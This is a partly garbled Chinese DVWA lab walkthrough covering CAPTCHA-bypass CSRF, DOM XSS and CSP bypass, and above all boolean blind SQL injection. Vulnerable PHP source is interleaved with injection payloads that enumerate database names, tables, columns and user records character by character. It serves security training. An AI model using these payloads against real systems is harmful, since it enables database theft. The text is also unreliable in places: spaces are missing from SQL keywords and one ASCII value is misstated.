
// Check CAPTCHA from 3rd party $resp = recaptcha_check_answer( $_DVWA[ 'recaptcha_private_key'], $_POST['g-recaptcha-response'] );
// Did the CAPTCHA fail? if( !$resp ) { // What happens when the CAPTCHA was entered incorrectly $html .= "<pre><br />The CAPTCHA was incorrect. Please try again.</pre>"; $hide_form = false; return; } else { // CAPTCHA was correct. Do both new passwords match? if( $pass_new == $pass_conf ) { // Show next stage for the user echo" <pre><br />You passed the CAPTCHA! Click the button to confirm your changes.<br /></pre> <form action=\"#\" method=\"POST\"> <input type=\"hidden\" name=\"step\" value=\"2\" /> <input type=\"hidden\" name=\"password_new\" value=\"{$pass_new}\" /> <input type=\"hidden\" name=\"password_conf\" value=\"{$pass_conf}\" /> <input type=\"submit\" name=\"Change\" value=\"Change\" /> </form>"; } else { // Both new passwords do not match. $html .= "<pre>Both passwords must match.</pre>"; $hide_form = false; } } }
// Check to see if both password match if( $pass_new == $pass_conf ) { // They do! $pass_new = ((isset($GLOBALS["___mysqli_ston"]) && is_object($GLOBALS["___mysqli_ston"])) ? mysqli_real_escape_string($GLOBALS["___mysqli_ston"], $pass_new ) : ((trigger_error("[MySQLConverterToo] Fix the mysql_escape_string() call! This code does not work.", E_USER_ERROR)) ? "" : "")); $pass_new = md5( $pass_new );
// Feedback for the end user echo"<pre>Password Changed.</pre>"; } else { // Issue with the passwords matching echo"<pre>Passwords did not match.</pre>"; $hide_form = false; }
// Check CAPTCHA from 3rd party $resp = recaptcha_check_answer( $_DVWA[ 'recaptcha_private_key' ], $_POST['g-recaptcha-response'] );
// Did the CAPTCHA fail? if( !$resp ) { // What happens when the CAPTCHA was entered incorrectly $html .= "<pre><br />The CAPTCHA was incorrect. Please try again.</pre>"; $hide_form = false; return; } else { // CAPTCHA was correct. Do both new passwords match? if( $pass_new == $pass_conf ) { // Show next stage for the user echo" <pre><br />You passed the CAPTCHA! Click the button to confirm your changes.<br /></pre> <form action=\"#\" method=\"POST\"> <input type=\"hidden\" name=\"step\" value=\"2\" /> <input type=\"hidden\" name=\"password_new\" value=\"{$pass_new}\" /> <input type=\"hidden\" name=\"password_conf\" value=\"{$pass_conf}\" /> <input type=\"hidden\" name=\"passed_captcha\" value=\"true\" /> <input type=\"submit\" name=\"Change\" value=\"Change\" /> </form>"; } else { // Both new passwords do not match. $html .= "<pre>Both passwords must match.</pre>"; $hide_form = false; } } }

// Check to see if they did stage 1 if( !$_POST[ 'passed_captcha' ] ) { $html .= "<pre><br />You have not passed the CAPTCHA.</pre>"; $hide_form = false; return; }
// Check to see if both password match if( $pass_new == $pass_conf ) { // They do! $pass_new = ((isset($GLOBALS["___mysqli_ston"]) && is_object($GLOBALS["___mysqli_ston"])) ? mysqli_real_escape_string($GLOBALS["___mysqli_ston"], $pass_new ) : ((trigger_error("[MySQLConverterToo] Fix the mysql_escape_string() call! This code does not work.", E_USER_ERROR)) ? "" : "")); $pass_new = md5( $pass_new );
// Feedback for the end user echo"<pre>Password Changed.</pre>"; } else { // Issue with the passwords matching echo"<pre>Passwords did not match.</pre>"; $hide_form = false; }
// Get input $pass_new = $_POST[ 'password_new' ]; $pass_new = stripslashes( $pass_new ); $pass_new = ((isset($GLOBALS["___mysqli_ston"]) && is_object($GLOBALS["___mysqli_ston"])) ? mysqli_real_escape_string($GLOBALS["___mysqli_ston"], $pass_new ) : ((trigger_error("[MySQLConverterToo] Fix the mysql_escape_string() call! This code does not work.", E_USER_ERROR)) ? "" : "")); $pass_new = md5( $pass_new );
$pass_conf = $_POST[ 'password_conf' ]; $pass_conf = stripslashes( $pass_conf ); $pass_conf = ((isset($GLOBALS["___mysqli_ston"]) && is_object($GLOBALS["___mysqli_ston"])) ? mysqli_real_escape_string($GLOBALS["___mysqli_ston"], $pass_conf ) : ((trigger_error("[MySQLConverterToo] Fix the mysql_escape_string() call! This code does not work.", E_USER_ERROR)) ? "" : "")); $pass_conf = md5( $pass_conf );
$pass_curr = $_POST[ 'password_current' ]; $pass_curr = stripslashes( $pass_curr ); $pass_curr = ((isset($GLOBALS["___mysqli_ston"]) && is_object($GLOBALS["___mysqli_ston"])) ? mysqli_real_escape_string($GLOBALS["___mysqli_ston"], $pass_curr ) : ((trigger_error("[MySQLConverterToo] Fix the mysql_escape_string() call! This code does not work.", E_USER_ERROR)) ? "" : "")); $pass_curr = md5( $pass_curr );
// Check CAPTCHA from 3rd party $resp = recaptcha_check_answer( $_DVWA[ 'recaptcha_private_key' ], $_POST['g-recaptcha-response'] );
// Did the CAPTCHA fail? if( !$resp ) { // What happens when the CAPTCHA was entered incorrectly echo"<pre><br />The CAPTCHA was incorrect. Please try again.</pre>"; $hide_form = false; } else { // Check that the current password is correct $data = $db->prepare( 'SELECT password FROM users WHERE user = (:user) AND password = (:password) LIMIT 1;' ); $data->bindParam( ':user', dvwaCurrentUser(), PDO::PARAM_STR ); $data->bindParam( ':password', $pass_curr, PDO::PARAM_STR ); $data->execute();
// Do both new password match and was the current password correct? if( ( $pass_new == $pass_conf) && ( $data->rowCount() == 1 ) ) { // Update the database $data = $db->prepare( 'UPDATE users SET password = (:password) WHERE user = (:user);' ); $data->bindParam( ':password', $pass_new, PDO::PARAM_STR ); $data->bindParam( ':user', dvwaCurrentUser(), PDO::PARAM_STR ); $data->execute();
// Feedback for the end user - success! echo"<pre>Password Changed.</pre>"; } else { // Feedback for the end user - failed! echo"<pre>Either your current password is incorrect or the new passwords did not match.<br />Please try again.</pre>"; $hide_form = false; } } }
// Feedback for end user echo"<pre>ID: {$id}<br />First name: {$first}<br />Surname: {$last}</pre>"; }
}
// This is used later on in the index.php page // Setting it here so we can close the database connection in here like in the rest of the source scripts $query = "SELECT COUNT(*) FROM users;"; $result = mysqli_query($GLOBALS["___mysqli_ston"], $query ) ordie( '<pre>' . ((is_object($GLOBALS["___mysqli_ston"])) ? mysqli_error($GLOBALS["___mysqli_ston"]) : (($___mysqli_res = mysqli_connect_error()) ? $___mysqli_res : false)) . '</pre>' ); $number_of_rows = mysqli_fetch_row( $result )[0];
// Check database $getid = "SELECT first_name, last_name FROM users WHERE user_id = '$id';"; $result = mysqli_query($GLOBALS["___mysqli_ston"], $getid ); // Removed 'or die' to suppress mysql errors
// Get results $num = @mysqli_num_rows( $result ); // The '@' character suppresses errors if( $num > 0 ) { // Feedback for end user echo'<pre>User ID exists in the database.</pre>'; } else { // User wasn't found, so the page wasn't! header( $_SERVER[ 'SERVER_PROTOCOL' ] . ' 404 Not Found' );
// Feedback for end user echo'<pre>User ID is MISSING from the database.</pre>'; }
1' and length(database())>10# 不存在 1' and length(database())>5# 不存在 1' and length(database())>3# 存在 1' and length(database())=4# 存在
得出数据库名字的长度为4
判断数据库名字
1
substr(stringstring,num start,num length);
string为字符串;start为起始位置(从1开始算);length为长度。
字符
ASCII码-10进制
字符
ASCII码-10进制
a
97
==>
z
122
A
65
==>
Z
90
0
48
==>
9
57
_
95
@
64
根据上表,常见的字符ascii码范围是[48,122],于是可以构造语句:
1 2 3 4 5 6 7
1' and ascii(substr(database(),1,1))>85# 存在 1' and ascii(substr(database(),1,1))>104# 不存在 1' and ascii(substr(database(),1,1))>95# 存在 1' and ascii(substr(database(),1,1))>100# 不存在 1' and ascii(substr(database(),1,1))>98# 存在 1' and ascii(substr(database(),1,1))>99# 存在 1' and ascii(substr(database(),1,1))=100# 存在

1' and (selectcount(table_name) from information_schema.tables where table_schema=database())>10# 不存在 1' and (select count(table_name) from information_schema.tables where table_schema=database())>5# 不存在 1'and (selectcount(table_name) from information_schema.tables where table_schema=database())>3# 不存在 1' and (select count(table_name) from information_schema.tables where table_schema=database())>2# 不存在 1'and (selectcount(table_name) from information_schema.tables where table_schema=database())>1# 存在 1' and (select count(table_name) from information_schema.tables where table_schema=database())=2# 存在
得知该数据库有2张表
猜解表名的长度
1 2 3 4 5 6 7 8 9 10
# 1.查询列出当前连接数据库下的所有表名称 select table_name from information_schema.tables where table_schema=database() # 2.列出当前连接数据库中的第1个表名称 select table_name from information_schema.tables where table_schema=database() limit 0,1 # 3.以当前连接数据库第1个表的名称作为字符串,从该字符串的第一个字符开始截取其全部字符 substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1) # 4.计算所截取当前连接数据库第1个表名称作为字符串的长度值 length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1)) # 5.将当前连接数据库第1个表名称长度与某个值比较作为判断条件,联合and逻辑构造特定的sql语句进行查询,根据查询返回结果猜解表名称的长度值 1'andlength(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))>10 #
继续利用二分法得知表的长度为9
猜测表名
依次取出dvwa数据库第1个表的第1/2/…/9个字符分别猜解:
1 2
1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit0,1),1,1))>88# ......
1' and (selectcount(column_name) from information_schema.columns where table_schema=database() and table_name='users')>10# 不存在 ...... 1' and (select count(column_name) from information_schema.columns where table_schema=database() and table_name='users')=8 # 存在
得知users表中的字段数为8
猜解users表中字段的长度
1 2 3
1' and length(substr((select column_name from information_schema.columns where table_name='users'limit0,1),1))>10# 不存在 ....... 1' and length(substr((select column_name from information_schema.columns where table_name='users' limit 0,1),1))=7# 存在
得知users表的第一个字段的长度为7
猜解users表中字段的名字
1 2 3
1' and ascii(substr((select column_name from information_schema.columns where table_name='users'limit0,1),1,1))>88# 不存在 ...... 1' and ascii(substr((select column_name from information_schema.columns where table_name='users' limit 0,1),1,1))=117# 存在
得知user表中第一个字段的第一个字符的ascii码为177,也就是 u ,以此类推可知所有的字段名。
5、猜解表中的字段值
猜解users表中有多少条数据
1 2 3
1' and (selectcount(*) fromusers)>10# 不存在 ...... 1' and (select count(*) from users)=5 # 存在
得知users表中有5条数据
猜解users表中字段值的长度
1 2 3
1' and length(substr((selectuserfromuserslimit0,1),1))>10# 不存在 ...... 1' and length(substr((select user from users limit 0,1),1))=5 # 存在
user表中的user字段的第一个值的长度为5
猜解users表中字段值
1 2 3
1' and ascii(substr((selectuserfromuserslimit0,1),1,1))>88# 不存在 ...... 1' and ascii(substr((select user from users limit 0,1),1,1))=97 # 存在
得知users表中user字段的第一个值的第一个字符的ascii码为97,也就是 a ,以此类推可以知道users表中所有字段的所有值。
if( isset( $_POST[ 'Submit' ] ) ) { // Get input $id = $_POST[ 'id' ]; $id = ((isset($GLOBALS["___mysqli_ston"]) && is_object($GLOBALS["___mysqli_ston"])) ? mysqli_real_escape_string($GLOBALS["___mysqli_ston"], $id ) : ((trigger_error("[MySQLConverterToo] Fix the mysql_escape_string() call! This code does not work.", E_USER_ERROR)) ? "" : ""));
// Check database $getid = "SELECT first_name, last_name FROM users WHERE user_id = $id;"; $result = mysqli_query($GLOBALS["___mysqli_ston"], $getid ); // Removed 'or die' to suppress mysql errors
// Get results $num = @mysqli_num_rows( $result ); // The '@' character suppresses errors if( $num > 0 ) { // Feedback for end user echo'<pre>User ID exists in the database.</pre>'; } else { // Feedback for end user echo'<pre>User ID is MISSING from the database.</pre>'; }
// Was a number entered? if(is_numeric( $id )) { // Check the database $data = $db->prepare( 'SELECT first_name, last_name FROM users WHERE user_id = (:id) LIMIT 1;' ); $data->bindParam( ':id', $id, PDO::PARAM_INT ); $data->execute();
// Get results if( $data->rowCount() == 1 ) { // Feedback for end user echo'<pre>User ID exists in the database.</pre>'; } else { // User wasn't found, so the page wasn't! header( $_SERVER[ 'SERVER_PROTOCOL' ] . ' 404 Not Found' );
// Feedback for end user echo'<pre>User ID is MISSING from the database.</pre>'; } } }

<divclass="vulnerable_code_area"> <p>Please choose a language:</p>





<formname="XSS"method="GET"> <selectname="default"> <script> if (document.location.href.indexOf("default=") >= 0) { var lang = document.location.href.substring(document.location.href.indexOf("default=")+8); document.write("<option value='" + lang + "'>" + decodeURI(lang) + "</option>"); document.write("<optionvalue=''disabled='disabled'>----</option>"); } document.write("<optionvalue='English'>English</option>"); document.write("<optionvalue='French'>French</option>"); document.write("<optionvalue='Spanish'>Spanish</option>"); document.write("<optionvalue='German'>German</option>"); </script> </select> <inputtype="submit"value="Select" /> </form> </div>
DOM XSS 是通过修改页面的 DOM 节点形成的 XSS。首先通过选择语言,然后往页面中创建了新的 DOM 节点。low级别对输入的内容没有任何检查,这里的 lang 变量通过 document.location.href 来获取到,并且没有任何过滤就直接URL解码后输出在了option标签中,利用方法直接构造URL即可:
// Is there any input? if ( array_key_exists( "default", $_GET ) && !is_null ($_GET[ 'default' ]) ) {
# White list the allowable languages switch ($_GET['default']) { case"French": case"English": case"German": case"Spanish": # ok break; default: header ("location: ?default=English"); exit; } }


?> <?php if (isset ($_POST['include'])) { $page[ 'body' ] .= " " . $_POST['include'] . " "; } $page[ 'body' ] .= ' <form name="csp" method="POST"> <p>Whatever you enter here gets dropped directly into the page, see if you can get an alert box to pop up.</p> <input size="50" type="text" name="include" value="" id="include" /> <input type="submit" value="Include" /> </form> ';
<formname="csp"method="POST"> <p>The page makes a call to ../..//vulnerabilities/csp/source/jsonp.php to load some code. Modify that page to run your own code.</p> <p>1+2+3+4+5=<spanid="answer"></span></p> <inputtype="button"id="solve"value="Solve the sum" /> </form>
<scriptsrc="source/high.js"></script>
id=”solve” 对应下面的 JS 代码:
1 2 3 4 5 6 7
var solve_button = document.getElementById ("solve");
if (solve_button) { solve_button.addEventListener("click", function() { clickButton(); }); }
然后触发 clickButton() 函数:
1 2 3 4 5
functionclickButton() { var s = document.createElement("script"); s.src = "source/jsonp.php?callback=solveSum"; document.body.appendChild(s); }
?> <?php if (isset ($_POST['include'])) { $page[ 'body' ] .= " " . $_POST['include'] . " "; } $page[ 'body' ] .= ' <form name="csp" method="POST"> <p>Unlike the high level, this does a JSONP call but does not use a callback, instead it hardcodes the function to call.</p><p>The CSP settings only allow external JavaScript on the local server and no inline code.</p> <p>1+2+3+4+5=<span id="answer"></span></p> <input type="button" id="solve" value="Solve the sum" /> </form> <script src="source/impossible.js"></script> ';
impossible难度下后端php部分没有改变
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19
functionclickButton() { var s = document.createElement("script"); s.src = "source/jsonp_impossible.php"; document.body.appendChild(s); }